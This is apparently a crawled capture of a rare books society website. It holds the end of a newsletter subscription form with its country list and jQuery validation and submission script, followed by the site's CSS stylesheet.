                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rarebooksocietyofindia.org/style.css?ver=4.3
body_size: 1667
content:
.label{
   font-weight:normal;
}

.loader{
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url('/assets/img/hypno.gif') 50% 50% no-repeat rgb(249,249,249);
}

.post-image{
	background:#fff;
	width:40%;
	display:flex;
	display: -webkit-flex;
	align-items:center;
	-webkit-align-items:center
}

.post-detail{
	width:60%
}


.mod-item{
	display:flex;
	display: -webkit-flex;
	background:#ddd;
	margin:15px;
	font-family:Muli;
	color:#222;
	border:0px solid white
}

.mm-menu.mm-offcanvas{
  width:75% !important;
}

.mm-fullsubopen+span:hover{
   color:gold !important;
}
.cover {
    object-fit: cover;
}

.aspect img{
  width:700px;
  height:525px;
  /*padding:30px;*/
}


.label{
  font-size:15px;
  background: #444;
  padding:8px;
  border:0px solid white;
  cursor:pointer;
  vertical-align: top;

}

input[type="radio"]{
  width: 20px; /*Desired width*/
  height: 20px; /*Desired height*/
}


.category{
  padding-top: 3px;
    color: #dcb558;
    margin-right: 8px;
    text-transform: uppercase;
    font-size: 12px;
    font-family: Helvetica;
}

.cat_check{
  margin:0 !important;
  padding:0 10px;
}

.flexcontainer{
   display: -webkit-flex !important;
   display: flex !important;
   -webkit-flex-direction: row /* works with row or column */
   flex-direction: row;
   -webkit-justify-content: center;
   justify-content: center;
    -webkit-flex-wrap: wrap;
   flex-wrap: wrap;
   /*-webkit-align-items: center;
   align-items: center;*/
}
.caption{
  /*position:absolute;
  margin-top:10px;*/
  background:#555;
  color:#ffd700;
  bottom:-10px;
  font-family: Georgia;
  padding:10px;
  opacity: 0.8;
  font-weight:400;
  font-size:20px;
  text-transform: uppercase;
  text-align: center;
  margin-top:0px;
  letter-spacing: 1px
}

.item{
  margin-left:0px !important;
  padding:30px;
  text-align: center;
  float:left;
}



.themes{
  color:gold;
  font-family: Georgia, Arial;
  font-size: 18px;
  font-weight: normal;
  line-height: 32px;
  border-bottom:1px solid gold;
  margin:0 50px;
  text-transform: uppercase;
  letter-spacing: 6px;
  text-align: center

}

hr{
  padding:0px;
  margin:15px 0;
  border-top:1px solid gold;
  border-bottom:0px;
}

.aspect {
    width: 100%;
    display: inline-block;
    position: relative;
}

.holder {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: #efefef;
    background-position: center center;
    background-size: cover;
}


/*.grid-item{
  padding:20px;
}*/

/*------------------------------------------
  Responsive Grid Media Queries - 1280, 1024, 768, 480
   1280-1024   - desktop (default grid)
   1024-768    - tablet landscape
   768-480     - tablet 
   480-less    - phone landscape & smaller
--------------------------------------------*/


@media all and (min-width: 1400px) {

   .grid-sizer,
   .grid-item{
      width:33.33%;
     }

    .grid-item--width2{
      width:100%;
     }


.container{
  width:80%;
}


 }



@media all and (min-width: 1280px) and (max-width: 1400px) {

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

     .grid-item--width2{
      width:66.66%;
     }

.container{
  width:80%;
}


 }


@media all and (min-width: 1024px) and (max-width: 1280px) {

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

    .grid-item--width2{
      width:100%;
     }


.container{
	width:90%;
}


 }

@media all and (min-width: 768px) and (max-width: 1024px) { 

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

      .grid-item--width2{
      width:100%;
     }

	.mod-item{
		width:45% !important
	}

.container{
	width:90%;
}
}

@media all and (min-width: 670px) and (max-width: 768px) {

   .desktop-pad{
	   display:none
   }
   
   .toggle{
	    display:flex;
		display: -webkit-flex;
	    -webkit-flex-direction: column;
		flex-direction: column;
		background:##fff6d9;
   }
   
   .mod-item{
		width:100% !important
   }
   
   .post-image{
	   width:100%
   }
   
   .post-detail{
	   width:100%
   }
   
   .grid-sizer,
   .grid-item{
     	width:50%;
     }
.container{
	width:90%;
}

.grid-item--width2{
      width:100%;
     }

#desktop-menu{
  display:none;
}





#mobile-menu{
  display:block !important;
}


 }

@media all and (max-width: 670px) { 

   .desktop-pad{
	   display:none
   }
   
   
   .toggle{
	   background: #fff6d9
	    display:flex;
		display:-webkit-flex;
		-webkit-flex-direction: column;
		flex-direction: column;
   }
   
   
   .mod-item{
		width:100% !important
   }
   
   .post-image{
	   width:100%
   }
   
   .post-detail{
	   width:100%
   }
   
   
   
   .grid-sizer,
   .grid-item{
     	width:100%;
     }

   .grid-item--width2{
      width:100%;
     }


#desktop-menu{
  display:none;
}

#mobile-menu{
  display:block !important;
}

.container{
	width:100%;
}

}


/* Portrait */
@media screen and (orientation:portrait) { /* Portrait styles here */ }
/* Landscape */
@media screen and (orientation:landscape) { /* Landscape styles here */ }


/* CSS for iPhone, iPad, and Retina Displays */

/* Non-Retina */
@media screen and (-webkit-max-device-pixel-ratio: 1) {
}

/* Retina */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
}

/* iPhone Portrait */
@media screen and (max-device-width: 480px) and (orientation:portrait) {
} 

/* iPhone Landscape */
@media screen and (max-device-width: 480px) and (orientation:landscape) {
}

/* iPad Portrait */
@media screen and (min-device-width: 481px) and (orientation:portrait) {
}

/* iPad Landscape */
@media screen and (min-device-width: 481px) and (orientation:landscape) {
}
